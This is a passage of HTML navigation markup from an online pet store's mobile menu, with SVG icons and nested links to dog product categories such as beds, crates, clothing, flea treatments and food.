  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
